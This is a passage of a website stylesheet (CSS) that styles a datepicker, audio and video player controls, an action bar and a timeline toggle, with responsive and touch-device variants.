.datepicker table td.selected.disabled.focus,.datepicker table td.selected.disabled:focus,.datepicker table td.selected.disabled:hover,.datepicker table td.selected.highlighted.disabled.focus,.datepicker table td.selected.highlighted.disabled:focus,.datepicker table td.selected.highlighted.disabled:hover,.datepicker table td.selected.highlighted[disabled].focus,.datepicker table td.selected.highlighted[disabled]:focus,.datepicker table td.selected.highlighted[disabled]:hover,.datepicker table td.selected[disabled].focus,.datepicker table td.selected[disabled]:focus,.datepicker table td.selected[disabled]:hover,fieldset[disabled] .datepicker table td.selected.focus,fieldset[disabled] .datepicker table td.selected.highlighted.focus,fieldset[disabled] .datepicker table td.selected.highlighted:focus,fieldset[disabled] .datepicker table td.selected.highlighted:hover,fieldset[disabled] .datepicker table td.selected:focus,fieldset[disabled] .datepicker table td.selected:hover {
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected .badge,.datepicker table td.selected.highlighted .badge {
	color:#e2e3e4;
	background-color:#303c49
}
.datepicker table td.active,.datepicker table td.active.highlighted {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.active.focus,.datepicker table td.active.highlighted.focus,.datepicker table td.active.highlighted:focus,.datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:focus,.touchevents.deviceorientation .datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.highlighted:hover,.datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.highlighted:hover,.touchevents.deviceorientation .datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.active,.touchevents.deviceorientation .datepicker table td.active.highlighted.active,.touchevents.deviceorientation .datepicker table td.active.highlighted:active,.touchevents.deviceorientation .datepicker table td.active:active,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active.focus,.datepicker table td.active.active:focus,.datepicker table td.active.active:hover,.datepicker table td.active.highlighted.active.focus,.datepicker table td.active.highlighted.active:focus,.datepicker table td.active.highlighted.active:hover,.datepicker table td.active.highlighted:active.focus,.datepicker table td.active.highlighted:active:focus,.datepicker table td.active.highlighted:active:hover,.datepicker table td.active:active.focus,.datepicker table td.active:active:focus,.datepicker table td.active:active:hover,.open>.datepicker table td.active.dropdown-toggle.focus,.open>.datepicker table td.active.dropdown-toggle:focus,.open>.datepicker table td.active.dropdown-toggle:hover,.open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.active.focus,.touchevents.deviceorientation .datepicker table td.active.active:focus,.touchevents.deviceorientation .datepicker table td.active.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.active:active.focus,.touchevents.deviceorientation .datepicker table td.active:active:focus,.touchevents.deviceorientation .datepicker table td.active:active:hover,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.active.disabled.focus,.datepicker table td.active.disabled:focus,.datepicker table td.active.disabled:hover,.datepicker table td.active.highlighted.disabled.focus,.datepicker table td.active.highlighted.disabled:focus,.datepicker table td.active.highlighted.disabled:hover,.datepicker table td.active.highlighted[disabled].focus,.datepicker table td.active.highlighted[disabled]:focus,.datepicker table td.active.highlighted[disabled]:hover,.datepicker table td.active[disabled].focus,.datepicker table td.active[disabled]:focus,.datepicker table td.active[disabled]:hover,fieldset[disabled] .datepicker table td.active.focus,fieldset[disabled] .datepicker table td.active.highlighted.focus,fieldset[disabled] .datepicker table td.active.highlighted:focus,fieldset[disabled] .datepicker table td.active.highlighted:hover,fieldset[disabled] .datepicker table td.active:focus,fieldset[disabled] .datepicker table td.active:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active .badge,.datepicker table td.active.highlighted .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span {
	display:block;
	width:23%;
	height:54px;
	line-height:54px;
	float:left;
	margin:1%;
	cursor:pointer;
	border-radius:4px
}
.datepicker table td span:hover {
	background:#f0f1f2
}
.datepicker table td span.disabled,.datepicker table td span.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td span.active,.datepicker table td span.active.disabled,.datepicker table td span.active.disabled:hover,.datepicker table td span.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover.focus,.datepicker table td span.active.disabled:hover:focus,.datepicker table td span.active.focus,.datepicker table td span.active:focus,.datepicker table td span.active:hover.focus,.datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.disabled.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:focus,.touchevents.deviceorientation .datepicker table td span.active.focus,.touchevents.deviceorientation .datepicker table td span.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover:hover,.datepicker table td span.active:hover,.datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.disabled:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:hover,.touchevents.deviceorientation .datepicker table td span.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.active,.touchevents.deviceorientation .datepicker table td span.active.disabled.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active,.touchevents.deviceorientation .datepicker table td span.active:active,.touchevents.deviceorientation .datepicker table td span.active:hover.active,.touchevents.deviceorientation .datepicker table td span.active:hover:active,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active.focus,.datepicker table td span.active.active:focus,.datepicker table td span.active.active:hover,.datepicker table td span.active.disabled.active.focus,.datepicker table td span.active.disabled.active:focus,.datepicker table td span.active.disabled.active:hover,.datepicker table td span.active.disabled:active.focus,.datepicker table td span.active.disabled:active:focus,.datepicker table td span.active.disabled:active:hover,.datepicker table td span.active.disabled:hover.active.focus,.datepicker table td span.active.disabled:hover.active:focus,.datepicker table td span.active.disabled:hover.active:hover,.datepicker table td span.active.disabled:hover:active.focus,.datepicker table td span.active.disabled:hover:active:focus,.datepicker table td span.active.disabled:hover:active:hover,.datepicker table td span.active:active.focus,.datepicker table td span.active:active:focus,.datepicker table td span.active:active:hover,.datepicker table td span.active:hover.active.focus,.datepicker table td span.active:hover.active:focus,.datepicker table td span.active:hover.active:hover,.datepicker table td span.active:hover:active.focus,.datepicker table td span.active:hover:active:focus,.datepicker table td span.active:hover:active:hover,.open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.open>.datepicker table td span.active.dropdown-toggle.focus,.open>.datepicker table td span.active.dropdown-toggle:focus,.open>.datepicker table td span.active.dropdown-toggle:hover,.open>.datepicker table td span.active:hover.dropdown-toggle.focus,.open>.datepicker table td span.active:hover.dropdown-toggle:focus,.open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.active.focus,.touchevents.deviceorientation .datepicker table td span.active.active:focus,.touchevents.deviceorientation .datepicker table td span.active.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:hover,.touchevents.deviceorientation .datepicker table td span.active:active.focus,.touchevents.deviceorientation .datepicker table td span.active:active:focus,.touchevents.deviceorientation .datepicker table td span.active:active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	background-image:none
}
.datepicker table td span.active.disabled.disabled.focus,.datepicker table td span.active.disabled.disabled:focus,.datepicker table td span.active.disabled.disabled:hover,.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover.disabled.focus,.datepicker table td span.active.disabled:hover.disabled:focus,.datepicker table td span.active.disabled:hover.disabled:hover,.datepicker table td span.active.disabled:hover[disabled].focus,.datepicker table td span.active.disabled:hover[disabled]:focus,.datepicker table td span.active.disabled:hover[disabled]:hover,.datepicker table td span.active.disabled[disabled].focus,.datepicker table td span.active.disabled[disabled]:focus,.datepicker table td span.active.disabled[disabled]:hover,.datepicker table td span.active:hover.disabled.focus,.datepicker table td span.active:hover.disabled:focus,.datepicker table td span.active:hover.disabled:hover,.datepicker table td span.active:hover[disabled].focus,.datepicker table td span.active:hover[disabled]:focus,.datepicker table td span.active:hover[disabled]:hover,.datepicker table td span.active[disabled].focus,.datepicker table td span.active[disabled]:focus,.datepicker table td span.active[disabled]:hover,fieldset[disabled] .datepicker table td span.active.disabled.focus,fieldset[disabled] .datepicker table td span.active.disabled:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover,fieldset[disabled] .datepicker table td span.active.disabled:hover.focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:hover,fieldset[disabled] .datepicker table td span.active.focus,fieldset[disabled] .datepicker table td span.active:focus,fieldset[disabled] .datepicker table td span.active:hover,fieldset[disabled] .datepicker table td span.active:hover.focus,fieldset[disabled] .datepicker table td span.active:hover:focus,fieldset[disabled] .datepicker table td span.active:hover:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active .badge,.datepicker table td span.active.disabled .badge,.datepicker table td span.active.disabled:hover .badge,.datepicker table td span.active:hover .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span.new,.datepicker table td span.old {
	color:#e2e3e4
}
.datepicker table th {
	background:#f0f1f2;
	border-bottom:2px solid #fff;
	border-radius:0
}
.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th {
	cursor:pointer
}
.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover {
	background:#f0f1f2
}
.datepicker .next,.datepicker .prev {
	text-indent:-9999px
}
.datepicker .next:after,.datepicker .prev:after {
	content:'huhuh';
	position:relative;
	top:-10px;
	text-indent:0;
	display:block;
	color:#e40045
}
.datepicker .next:after {
	content:"\e60f"
}
.datepicker .prev:after {
	content:"\e60d"
}
.datepicker .cw {
	font-size:10px;
	width:12px;
	padding:0 2px 0 5px;
	vertical-align:middle
}
.content-list .btn,.content-list .jvectormap-goback,.content-list .jvectormap-zoomin,.content-list .jvectormap-zoomout {
	-webkit-transition:all .4s ease;
	transition:all .4s ease
}
.content-list .btn .state_is-open,.content-list .jvectormap-goback .state_is-open,.content-list .jvectormap-zoomin .state_is-open,.content-list .jvectormap-zoomout .state_is-open {
	display:none
}
.content-list .btn.dropup,.content-list .dropup.jvectormap-goback,.content-list .dropup.jvectormap-zoomin,.content-list .dropup.jvectormap-zoomout {
	background:#e40045;
	border-color:#e40045
}
.content-list .btn.dropup .caret,.content-list .dropup.jvectormap-goback .caret,.content-list .dropup.jvectormap-zoomin .caret,.content-list .dropup.jvectormap-zoomout .caret {
	border-width:0;
	margin:0;
	display:block
}
.content-list .btn.dropup .state_is-open,.content-list .dropup.jvectormap-goback .state_is-open,.content-list .dropup.jvectormap-zoomin .state_is-open,.content-list .dropup.jvectormap-zoomout .state_is-open {
	display:inline
}
.content-list .btn.dropup .state_is-closed,.content-list .dropup.jvectormap-goback .state_is-closed,.content-list .dropup.jvectormap-zoomin .state_is-closed,.content-list .dropup.jvectormap-zoomout .state_is-closed {
	display:none
}
.audio-container,.video-container {
	position:relative
}
.audio-container .embed-responsive,.video-container .embed-responsive {
	padding-bottom:56.25%
}
.audio-container.four-by-three .embed-responsive,.video-container.four-by-three .embed-responsive {
	background:#d6d8db;
	padding-bottom:75%
}
.audio-container.three-by-four .embed-responsive,.video-container.three-by-four .embed-responsive {
	background:#d6d8db;
	padding-bottom:133.333333333%
}
.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
	text-shadow:0 0 4px rgba(0,0,0,.3);
	font-size:100px
}
@media (max-width:1199px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:60px
	}
}
@media (max-width:767px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:40px
	}
}
.audio-container .controls-container,.video-container .controls-container {
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));
	background:linear-gradient(to top,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 100%);
	padding:0 10px;
	position:absolute;
	bottom:0;
	width:100%;
	z-index:2
}
.audio-container .controls-container .link[class*=" icon-"],.audio-container .controls-container .link[class^=icon-],.video-container .controls-container .link[class*=" icon-"],.video-container .controls-container .link[class^=icon-] {
	padding-left:0
}
.audio-container .controls-container .link[class*=" icon-"]:before,.audio-container .controls-container .link[class^=icon-]:before,.video-container .controls-container .link[class*=" icon-"]:before,.video-container .controls-container .link[class^=icon-]:before {
	top:0;
	position:relative
}
.audio-container .progress:hover,.audio-container .volume-level:hover,.video-container .progress:hover,.video-container .volume-level:hover {
	cursor:pointer
}
.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
	margin-bottom:0;
	padding:0 10px;
	width:100%;
	display:table;
	height:40px;
	max-height:40px
}
.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
	width:40px;
	display:table-cell;
	vertical-align:middle
}
.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
	width:auto
}
.audio-container .timer,.video-container .timer {
	padding-left:20px;
	font-size:12px;
	color:#fff;
	line-height:1
}
.audio-container .timer .spent-time,.audio-container .timer .total-time,.video-container .timer .spent-time,.video-container .timer .total-time {
	display:inline-block
}
.audio-container .timer .spent-time span+span:before,.audio-container .timer .total-time span+span:before,.video-container .timer .spent-time span+span:before,.video-container .timer .total-time span+span:before {
	content:':'
}
.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].play:before,.video-container [class*=" icon-"].play:before,.video-container [class^=icon-].play:before {
	color:#fff
}
.audio-container .volume-controls,.video-container .volume-controls {
	position:relative;
	overflow:hidden;
	padding-left:10px;
	max-width:40px;
	text-align:left;
	-webkit-transition:all .8s ease-in-out;
	transition:all .8s ease-in-out
}
.audio-container .volume-controls:hover,.video-container .volume-controls:hover {
	width:120px;
	max-width:200px
}
.audio-container .volume-controls .icon-volume-high,.video-container .volume-controls .icon-volume-high {
	cursor:pointer
}
.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
	position:absolute;
	margin-left:30px;
	margin-right:0;
	cursor:pointer;
	width:80px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.no-fullscreen .audio-container .icon-fullscreen,.no-fullscreen .video-container .icon-fullscreen,.no-webgl .audio-container .icon-fullscreen,.no-webgl .video-container .icon-fullscreen {
	display:none
}
.audio-container.state_ended .play-overlay:before,.video-container.state_ended .play-overlay:before {
	content:"\e913"
}
.audio-container.state_muted .volume-state:before,.video-container.state_muted .volume-state:before {
	content:"\e91d"
}
.audio-container.state_volume_low .volume-state:before,.video-container.state_volume_low .volume-state:before {
	content:"\e910"
}
.audio-container.state_playing .play:before,.video-container.state_playing .play:before {
	content:"\e918"
}
.audio-container.state_playing .play-overlay:before,.video-container.state_playing .play-overlay:before {
	content:''
}
@media (max-width:767px) {
	.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
		height:30px;
		padding:0
	}
	.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
		width:35px
	}
	.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
		width:auto;
		padding-left:10px
	}
	.audio-container .audio-controls>div.volume-controls,.audio-container .video-controls>div.volume-controls,.video-container .audio-controls>div.volume-controls,.video-container .video-controls>div.volume-controls {
		width:25px;
		padding-left:0;
		max-width:25px
	}
	.audio-container .audio-controls>div.volume-controls:hover,.audio-container .video-controls>div.volume-controls:hover,.video-container .audio-controls>div.volume-controls:hover,.video-container .video-controls>div.volume-controls:hover {
		width:100px;
		max-width:180px
	}
	.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
		width:60px
	}
	.audio-container .icon-volume-high,.video-container .icon-volume-high {
		cursor:pointer
	}
}
.audio-container.half .audio-controls,.audio-container.half .video-controls,.marginal-column .audio-container .audio-controls,.marginal-column .audio-container .video-controls,.marginal-column .video-container .audio-controls,.marginal-column .video-container .video-controls,.video-container.half .audio-controls,.video-container.half .video-controls {
	height:30px;
	padding:0
}
.audio-container.half .audio-controls>div,.audio-container.half .video-controls>div,.marginal-column .audio-container .audio-controls>div,.marginal-column .audio-container .video-controls>div,.marginal-column .video-container .audio-controls>div,.marginal-column .video-container .video-controls>div,.video-container.half .audio-controls>div,.video-container.half .video-controls>div {
	width:35px
}
.audio-container.half .audio-controls>div.timer,.audio-container.half .video-controls>div.timer,.marginal-column .audio-container .audio-controls>div.timer,.marginal-column .audio-container .video-controls>div.timer,.marginal-column .video-container .audio-controls>div.timer,.marginal-column .video-container .video-controls>div.timer,.video-container.half .audio-controls>div.timer,.video-container.half .video-controls>div.timer {
	width:auto;
	padding-left:10px
}
.audio-container.half .audio-controls>div.volume-controls,.audio-container.half .video-controls>div.volume-controls,.marginal-column .audio-container .audio-controls>div.volume-controls,.marginal-column .audio-container .video-controls>div.volume-controls,.marginal-column .video-container .audio-controls>div.volume-controls,.marginal-column .video-container .video-controls>div.volume-controls,.video-container.half .audio-controls>div.volume-controls,.video-container.half .video-controls>div.volume-controls {
	width:25px;
	padding-left:0;
	max-width:25px
}
.audio-container.half .audio-controls>div.volume-controls:hover,.audio-container.half .video-controls>div.volume-controls:hover,.marginal-column .audio-container .audio-controls>div.volume-controls:hover,.marginal-column .audio-container .video-controls>div.volume-controls:hover,.marginal-column .video-container .audio-controls>div.volume-controls:hover,.marginal-column .video-container .video-controls>div.volume-controls:hover,.video-container.half .audio-controls>div.volume-controls:hover,.video-container.half .video-controls>div.volume-controls:hover {
	width:100px;
	max-width:180px
}
.audio-container.half .volume-controls .volume-level-container,.marginal-column .audio-container .volume-controls .volume-level-container,.marginal-column .video-container .volume-controls .volume-level-container,.video-container.half .volume-controls .volume-level-container {
	width:60px
}
.audio-container.half .icon-volume-high,.marginal-column .audio-container .icon-volume-high,.marginal-column .video-container .icon-volume-high,.video-container.half .icon-volume-high {
	cursor:pointer
}
.audio-container {
	background:#f0f1f2
}
.audio-container:last-child {
	margin-bottom:0
}
.audio-container .controls-container {
	position:relative;
	background:#f0f1f2;
	padding:20px 15px 10px 15px
}
.audio-container [class*=" icon-"].icon-volume-high:before,.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].icon-volume-high:before,.audio-container [class^=icon-].play:before {
	color:#303c49
}
.audio-container .timer {
	color:#303c49
}
.audio-container .rangeslider__handle {
	background-color:#303c49
}
.audio-container .description {
	border-top:2px solid #fff;
	display:block;
	padding:10px 15px
}
.video-container.state_playing .controls-container {
	max-height:0;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.video-container.state_playing:hover .controls-container {
	max-height:50px;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.touchevents.deviceorientation .video-container .controls-container {
	max-height:50px
}
.touchevents.deviceorientation .video-container.state_playing .controls-container {
	max-height:0
}
.touchevents.deviceorientation .video-container.state_touched .controls-container {
	max-height:50px
}
.video-container:-webkit-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-moz-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-ms-fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-webkit-full-screen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container:-moz-full-screen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:-ms-fullscreen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:fullscreen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
	font-size:60px
}
@media (max-width:767px) {
	.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
		font-size:40px
	}
}
.video-container+.btn,.video-container+.jvectormap-goback,.video-container+.jvectormap-zoomin,.video-container+.jvectormap-zoomout,.video-container+p {
	margin-top:10px
}
.touchevents.deviceorientation .audio-container .volume-controls,.touchevents.deviceorientation .video-container .volume-controls {
	display:none
}
ins {
	text-decoration:none
}
.blank-box {
	display:block;
	overflow:auto;
	max-width:100%
}
.touchevents.deviceorientation .blank-box {
	-webkit-overflow-scrolling:touch;
	overflow:scroll
}
.action-bar {
	margin-left:-20px;
	margin-right:-20px
}
.action-bar>div {
	display:table;
	width:100%;
	border-spacing:20px 0;
	border-collapse:separate;
	min-height:70px
}
.action-bar a {
	padding:15px 90px 15px 15px;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:22px;
	display:table-cell;
	background-color:#f0f1f2;
	background-position:right center;
	background-repeat:no-repeat;
	width:33%;
	vertical-align:middle;
	border-radius:4px;
	border:1px solid #d6d8db;
	line-height:1.1;
	overflow-wrap:break-word;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
@media screen and (max-width:767px) {
	.action-bar a {
		display:block;
		width:100%
	}
	.action-bar a+a {
		margin-top:15px
	}
}
.editorial-content .action-bar {
	margin-top:30px
}
.editorial-content .action-bar:first-child {
	margin-top:0
}
.editorial-content .action-bar:last-child {
	margin-bottom:0
}
#timeline .toggle-timeline {
	position:relative;
	-webkit-transition:margin ease 666ms;
	transition:margin ease 666ms
}
#timeline .toggle-timeline:after {
	position:absolute;
	top:100%;
	left:calc(50% - 10px);
	content:'';
	width:0;
	height:0;
	border-style:solid;
	border-width:10px 10px 0 10px;
